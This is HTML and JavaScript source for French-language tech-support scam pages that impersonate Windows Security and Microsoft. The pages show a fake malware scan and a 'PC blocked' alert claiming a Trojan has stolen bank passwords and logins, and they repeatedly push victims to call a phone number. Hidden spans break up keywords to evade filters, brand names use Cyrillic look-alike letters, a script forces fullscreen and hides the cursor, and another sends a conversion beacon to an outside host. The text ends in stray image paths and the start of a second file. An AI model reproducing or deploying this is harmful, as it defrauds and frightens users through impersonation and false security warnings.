            <div class="dhgtotxfzlxpypa fkvgxlxycsvujeg utfgultjowq" style="width: 100%;" id="qdyoejfazkgaf" aria-valuemax="100" aria-valuemin="0" aria-valuenow="100" role="progressbar">100%<span style="color:#FFFFFF !important;">_</span>
              Complète</div>
          </div>
          <div class="pfsaxzhwdr">
            <table class="ulacfqohkuhu gkpwljjjjjx">
              <thead>
                <tr>
                  <th scope="col">Objets<span style="color:#FFFFFF !important;">_</span>
                    numérisés</th>
                  <th scope="col">
                    <div class="hqiojeagusv dcjlwtyidzcdg">
                      <h2 class="uvkrvlyyyfpl cyoekaparcolry xyltjkxwaavfxfk" data-speed="5000" data-to="51900">51,900</h2>
                    </div>
                  </th>
                </tr>
                <tr>
                  <th scope="col">Temps<span style="color:#FFFFFF !important;">_</span>
                    passé</th>
                  <th scope="col">5 secondes</th>
                </tr>
                <tr>
                  <th scope="col">Menaces<span style="color:#FFFFFF !important;">_</span>
                    identifiées</th>
                  <th scope="col" style="color:red">
                    <h2 class="uvkrvlyyyfpl cyoekaparcolry xyltjkxwaavfxfk" data-speed="2500" data-to="1200">1,200</h2>
                  </th>
                </tr>
              </thead>
            </table>
          </div>
        </div>
        <div class="axyussjfsyea">
          <div class="row">
            <div class="vvlucaracl">
              <div class="ltxtvlvkqkeqv">
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Annuler</button>
                </div>
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Pause</button>
                </div>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="zuvhigzatol">
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Analyses programmées</button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="vtldqeiratqk" style="cursor: none; display: block;">
      <img src="bx1.jpg" alt="" style="max-width: 100%;width: 100%;margin: 0 auto;">
    </div>

    <div class="hudtvoscku" style="cursor: none; display: block;">
      <div class="wtzxzwswyoeilse">
        <div class="row">
          <div class="iitlfqgdxh">
            <div class="dkxawrejvtgj">
              <ul>
                <li>
                  <a href="#">
                    <img src="mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="vfkdofwqkexad">
            <div class="logo">
              <img src="msmm.png">
              <span>Sécurité Windоws</span>
            </div>
          </div>
          <div class="sdxksskattafy">
            <div class="vpdoldpyliywhvp">
              <ul>
                <li>
                  <a href="#">
                    <button>Activer la licence</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="bel.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="ques.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="srradczhvyzvwhc">
        <div class="kfrswtajdjeqtij">
          <div class="row">
            <div class="vvlucaracl">
              <div class="islyfhgxoqgw">
                <p>
                  <img src="vsc.png">
                  <span>Analyse</span>
                </p>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="cdadhopcazxlkfz">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="uxdhkociarxld">
          <div class="row">
            <div class="iitlfqgdxh">
              <div class="ortakqyvypaa">
                <ul>
                  <li>
                    <a href="#">Analyse</a>
                  </li>
                  <li>
                    <a href="#">Planification de l'analyse</a>
                  </li>
                  <li>
                    <a href="#">Rapports</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <br>
          <div class="rohupqlozafukh">
            <div class="row">
              <div class="vfkdofwqkexad">
                <div class="exkkexxdivxfxeu">
                  <img src="pcm.png">
                </div>
              </div>
              <div class="vfkdofwqkexad">
                <div class="dgxqtfscuskc qjspksqocr">
                  <ul>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> Vé<span style="display:none;">roz</span>rification des mi<span style="display:none;">tgc</span>ses à jour
                    </li>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> Mé<span style="display:none;">ctk</span>moire de numérisation
                    </li>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> An<span style="display:none;">ddx</span>alyser les él<span style="display:none;">yfu</span>éments de démarrage
                    </li>
                    <li>
                      <div class="oxwrtweqckfe"></div>
                      <span>Analyse du registre</span>
                    </li>
                    <li>Analyse du sy<span style="display:none;">hxk</span>stème de fichiers</li>
                  </ul>
                </div>
              </div>
              <div class="vfkdofwqkexad">
                <div class="vewcdajjotuy">
                  <p>
                    <strong>Durée de l'analyse</strong>
                  </p>
                  <p>3 se<span style="display:none;">tkc</span>condes 0 s</p>
                  <p>5 se<span style="display:none;">tkc</span>condes 0 s</p>
                  <br>
                  <p>
                    <strong>Éléments numérisés</strong>
                  </p>
                  <p>51,900</p>
                  <br>
                  <p>
                    <strong>Détections</strong>
                  </p>
                  <p>11</p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="dakkllddkueyuh">
          <div class="row">
            <div class="xqiugzfjhwy">
              <div class="iqlpulwztq">
                <img src="vsc.png">
              </div>
            </div>
            <div class="gqtxslrkza">
              <div class="qxehsskqfwzv">
                <p>Cela de<span style="display:none;">wtv</span>vrait êt<span style="display:none;">uuh</span>re la de<span style="display:none;">uwj</span>rnière ch<span style="display:none;">gqs</span>ose do<span style="display:none;">vkv</span>nt vo<span style="display:none;">wsf</span>us vous in<span style="display:none;">gjt</span>quiétez à pr<span style="display:none;">wve</span>opos des me<span style="display:none;">awr</span>naces en ligne.</p>
                 <p>Premium bl<span style="display:none;">fop</span>oque les lo<span style="display:none;">twj</span>giciels ma<span style="display:none;">oox</span>lveillants, les vi<span style="display:none;">xld</span>rus et bi<span style="display:none;">vll</span>en pl<span style="display:none;">lxh</span>us en<span style="display:none;">pfz</span>core sa<span style="display:none;">vcx</span>ns ra<span style="display:none;">daz</span>lentir vo<span style="display:none;">qpl</span>tre or<span style="display:none;">tgh</span>dinateur. Pa<span style="display:none;">haj</span>ssez à la ve<span style="display:none;">jiz</span>rsion Premium</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="lhtotecjolxh">
      <div class="row">
        <div class="iitlfqgdxh">
          <div class="fyvdtswxhwqrxp" style="text-align:center">
            <span id="rkptoxiowhiy">
              <img src="msmm.png"> Sé<span style="display:none;">fip</span>curité Wi<span style="display:none;">goh</span>ndоws </span>
            <span style="font-weight:500;padding-left:13px;color:#fff; ">Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> 09 70 18 35 95    
              </span>
            </span>
          </div>
        </div>
        <div class="iitlfqgdxh">
          <marquee direction="left" height="100px" width="100%">
            <small class="uxlwwalyvelzkta" style="color:#eee;font-size:10px">Windоws De<span style="display:none;">cxu</span>fender Sm<span style="display:none;">lyp</span>artScreen a em<span style="display:none;">qdr</span>pêché l'<span style="display:none;">llv</span>affichage d'<span style="display:none;">hij</span>une ap<span style="display:none;">lsl</span>plication non re<span style="display:none;">icl</span>connue. L'<span style="display:none;">crw</span>exécution de ce<span style="display:none;">hra</span>tte ap<span style="display:none;">lsl</span>plication pe<span style="display:none;">ihc</span>ut me<span style="display:none;">qya</span>ttre vo<span style="display:none;">qpl</span>tre PC en da<span style="display:none;">ujk</span>nger. Wi<span style="display:none;">goh</span>ndоws De<span style="display:none;">cxu</span>fender Sc<span style="display:none;">yrx</span>an a dé<span style="display:none;">dxq</span>tecté un lo<span style="display:none;">est</span>giciel pu<span style="display:none;">roo</span>blicitaire po<span style="display:none;">vql</span>tentiellement in<span style="display:none;">qut</span>désirable sur cet ap<span style="display:none;">tjz</span>pareil qui po<span style="display:none;">wdy</span>urrait vo<span style="display:none;">iyr</span>ler vos mo<span style="display:none;">kqu</span>ts de pa<span style="display:none;">gqh</span>sse, vo<span style="display:none;">qpl</span>tre id<span style="display:none;">xav</span>entité en li<span style="display:none;">gpw</span>gne, vos in<span style="display:none;">rja</span>formations fi<span style="display:none;">ekw</span>nancières, vos fi<span style="display:none;">qjc</span>chiers pe<span style="display:none;">qgp</span>rsonnels, vos ph<span style="display:none;">jwa</span>otos ou vos documents.</small>
          </marquee>
        </div>
      </div>
    </div>
    <div class="vpayvwqhakria" id="uxwhsrsykrxcdwp" style="display: block;">
      <div class="hpkuvhheiop drhqvptdzk" style="font-size:17px">
        <div class="hpkuvhheiop iltfvxxukd" style="border-bottom:1px solid #d6d5d5">
          <span class="xyqleoeprz vvkczvzthxwh" id="crgyouwdtcys">
            <span class="xyqleoeprz hpkuvhheiop">
              <img src="dm.png" class="texcgxavjvvvxfv">
            </span>Centre de sé<span style="display:none;">qyz</span>curité Wi<span style="display:none;">goh</span>ndоws De<span style="display:none;">cxu</span>fender </span>
          <span class="xyqleoeprz rdtyqycfpd gpwyuujztsrq" id="cjglowveigj">
            <a href="#" id="fccosxreapaewz">
              <img src="cs.png">
            </a>
          </span>
        </div>
      </div>
      <div id="uysfvlyfxfapzfv">
        <span class="regpyelfjduzk">
          <div id="jirpdlxevwxkf">Alerte Pa<span style="display:none;">eoz</span>re-feu Micrоsоft-Windоws !</div>
          <div id="cyqesxrfgasylkk">Système in<span style="display:none;">pau</span>fecté par un lo<span style="display:none;">est</span>giciel es<span style="display:none;">yil</span>pion de ty<span style="display:none;">rue</span>pe ch<span style="display:none;">jxq</span>eval de Troie</div>
          <div id="fukvyeookyc"> (C<span style="display:none;">wsd</span>ode d'<span style="display:none;">ezr</span>erreur : 2V7 HGTV)</div>
        </span>
      </div>
      <img src="re.gif" id="gyprpqfahqgeprr">
      <div id="uaqkqdqvhwgl">L'accès à ce sy<span style="display:none;">hxk</span>stème a été bl<span style="display:none;">hef</span>oqué po<span style="display:none;">hkv</span>ur des ra<span style="display:none;">ayp</span>isons de sé<span style="display:none;">qqp</span>curité. <br>
        <span class="qqucleowjwqxjv" style="font-size:22px;">Appeler l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">ivk</span>ndоws:<span style="display:none;"></span><span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> 09 70 18 35 95    
          </span>
        </span>
      </div>
      <div id="lgjdoviylqsc">
        <img src="msmm.png" id="udowhvihgo">
        <span class="jtivtudqkke">Sécurité Windоws</span>
        <ul>
          <li>
            <a href="#">
              <div class="lrgsirxefucx xhogpwzrioa">
                <span id="vkpzsuelhsplzxe">Annuler</span>
              </div>
            </a>
          </li>
          <li>
            <a href="#">
              <div class="lrgsirxefucx rysapttrxfaf">
                <span id="vkpzsuelhsplzxe">D'ACCORD</span>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="ddugehxrxg" style="cursor: none; display: block;" id="izsgaujspl">
      <p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:8px" class="xqssquillv">Windоws-Defender - Av<span style="display:none;">old</span>ertissement de sécurité</p>
      <p>
        <b>L'ACCÈS À CE PC EST BL<span style="display:none;">ale</span>OQUÉ PO<span style="display:none;">esv</span>UR DES RA<span style="display:none;">ztk</span>ISONS DE SÉCURITÉ</b>
      </p>
      <p>Votre or<span style="display:none;">fyj</span>dinateur no<span style="display:none;">efz</span>us a si<span style="display:none;">dae</span>gnalé qu<span style="display:none;">aes</span>'il a été in<span style="display:none;">pau</span>fecté par un lo<span style="display:none;">est</span>giciel es<span style="display:none;">yil</span>pion de ty<span style="display:none;">rue</span>pe ch<span style="display:none;">jxq</span>eval de Tr<span style="display:none;">crz</span>oie. Les do<span style="display:none;">vat</span>nnées su<span style="display:none;">qqi</span>ivantes ont été compromises.</p>
       <p>&gt; Id<span style="display:none;">yzh</span>entifiants de me<span style="display:none;">hcr</span>ssagerie <br>&gt; Mo<span style="display:none;">qpt</span>ts de pa<span style="display:none;">xuz</span>sse ba<span style="display:none;">sdz</span>ncaires <br>&gt; Co<span style="display:none;">zge</span>nnexions Fa<span style="display:none;">saq</span>cebook <br>&gt; Ph<span style="display:none;">kgo</span>otos et do<span style="display:none;">vxz</span>cuments </p>
       <p>Windоws De<span style="display:none;">cxu</span>fender Sc<span style="display:none;">yrx</span>an a dé<span style="display:none;">dxq</span>tecté un lo<span style="display:none;">est</span>giciel pu<span style="display:none;">roo</span>blicitaire po<span style="display:none;">vql</span>tentiellement in<span style="display:none;">qut</span>désirable sur cet ap<span style="display:none;">tjz</span>pareil qui pe<span style="display:none;">ihc</span>ut vo<span style="display:none;">iyr</span>ler vos mo<span style="display:none;">kqu</span>ts de pa<span style="display:none;">gqh</span>sse, vo<span style="display:none;">qpl</span>tre id<span style="display:none;">xav</span>entité en li<span style="display:none;">gpw</span>gne, vos in<span style="display:none;">rja</span>formations fi<span style="display:none;">ekw</span>nancières, vos fi<span style="display:none;">qjc</span>chiers pe<span style="display:none;">qgp</span>rsonnels, vos ph<span style="display:none;">jwa</span>otos ou vos documents.</p>
       <p>Vous de<span style="display:none;">rch</span>vez no<span style="display:none;">efz</span>us co<span style="display:none;">wpt</span>ntacter im<span style="display:none;">kyj</span>médiatement af<span style="display:none;">vaz</span>in que nos in<span style="display:none;">riv</span>génieurs pu<span style="display:none;">oal</span>issent vo<span style="display:none;">wsf</span>us gu<span style="display:none;">fgw</span>ider to<span style="display:none;">agh</span>ut au lo<span style="display:none;">xee</span>ng du pr<span style="display:none;">jly</span>ocessus de su<span style="display:none;">gik</span>ppression par téléphone.</p>
       <p>Appelez im<span style="display:none;">kyj</span>médiatement l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">goh</span>ndоws po<span style="display:none;">hkv</span>ur si<span style="display:none;">ckt</span>gnaler ce<span style="display:none;">hra</span>tte me<span style="display:none;">row</span>nace, em<span style="display:none;">vif</span>pêcher l'<span style="display:none;">poa</span>usurpation d'<span style="display:none;">fot</span>identité et dé<span style="display:none;">uhl</span>bloquer l'<span style="display:none;">aru</span>accès à cet appareil.</p>
       <p>En fe<span style="display:none;">hqr</span>rmant ce<span style="display:none;">hra</span>tte fe<span style="display:none;">hzw</span>nêtre, vo<span style="display:none;">wsf</span>us me<span style="display:none;">grz</span>ttez vos in<span style="display:none;">rja</span>formations pe<span style="display:none;">ahr</span>rsonnelles en da<span style="display:none;">ayo</span>nger et vo<span style="display:none;">qpl</span>tre in<span style="display:none;">ovw</span>scription Wi<span style="display:none;">goh</span>ndоws ri<span style="display:none;">sfz</span>sque d'<span style="display:none;">lvy</span>être suspendue.</p>
      <p style="padding-bottom:0;color:#fff;font-size:16px">Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <strong>
          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">09 70 18 35 95    
          </span>
        </strong>
      </p>
      <div class="zvylyfzkdyfdi">
        <a class="dhgtotxfzlxpypa" id="xdesoevvlllthyw" style="cursor:pointer;color:#fff!important">D'ACCORD</a>
        <a class="dhgtotxfzlxpypa" id="xdesoevvlllthyw" style="color:#fff!important">Annuler</a>
      </div>
    </div>
    <div class="juqdjfutyficy" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="wuhcipieivc">
      <p style="color:#fff;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="xqssquillv">Vous de<span style="display:none;">rch</span>vez no<span style="display:none;">efz</span>us co<span style="display:none;">wpt</span>ntacter im<span style="display:none;">kyj</span>médiatement af<span style="display:none;">vaz</span>in que nos in<span style="display:none;">riv</span>génieurs pu<span style="display:none;">oal</span>issent vo<span style="display:none;">wsf</span>us gu<span style="display:none;">fgw</span>ider to<span style="display:none;">agh</span>ut au lo<span style="display:none;">xee</span>ng du pr<span style="display:none;">jly</span>ocessus de su<span style="display:none;">gik</span>ppression par té<span style="display:none;">jrx</span>léphone. <br>Votre or<span style="display:none;">fyj</span>dinateur est désactivé.<br>
        <strong>Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> 09 70 18 35 95    
          </span>
        </strong>
      </p>
    </div>
    <div id="zxwttggplqjlktt" style="display: block;">
      <img src="msmm.png">
      <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Micrоsоft</span>
      <p style="font-weight:600;font-size:24px">Appelez l'assistance :<br>
      </p>
      <h4 style="font-weight:600;font-size:22px"> 09 70 18 35 95    
        <br>(Numéro de sé<span style="display:none;">qyz</span>curité gratuit)
      </h4>
      <div class="xijrdkskvdvdcja">
        <svg height="1em" viewBox="0 0 320 512">
          <style>
            svg {
              fill: #fff
            }
          </style>
          <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
        </svg>
      </div>
    </div>
    <script src="beacon.min.js"></script>
    <script src="tag.js"></script>
    <script src="jscode.js"></script>

 <script type="text/javascript">
    let wtxqfurwiav = 80; //се
    let timerId;

    function getURLParameters(name) {
      const searchParams = new URLSearchParams(window.location.search);
      const params = {};

      for (const [key, value] of searchParams.entries()) {
        params[key] = value;
      }

      return params[name];
    }

    function startTimer() {
        clearTimeout(timerId);
        timerId = setTimeout(function() {
          var clickid = getURLParameters('clickid');

          const xhr = new XMLHttpRequest();
          const url = 'https://adultaduls.com/click?cnv_id=' + clickid;  
          
         
        xhr.open('GET', url);
          xhr.send();
        }, wtxqfurwiav * 1000);
    }
    document.addEventListener('click', startTimer);
  </script>



</body>
</html>
</file>



<file: 84893/index.html>
﻿<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Systèmе-Еrr0r-С0dе #Er0erh8ydfd1</title>
    <link href="msmm.png" rel="icon" id="xjzdztwczl" type="image/png">
    <link href="css.css" rel="stylesheet">

    <script type="text/javascript" src="jquery-1.4.4.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
<script>
var elem = document.documentElement;
function openFullscreen() {
  if (elem.requestFullscreen) {
    elem.requestFullscreen();
  } else if (elem.webkitRequestFullscreen) { /* Safari */
    elem.webkitRequestFullscreen();
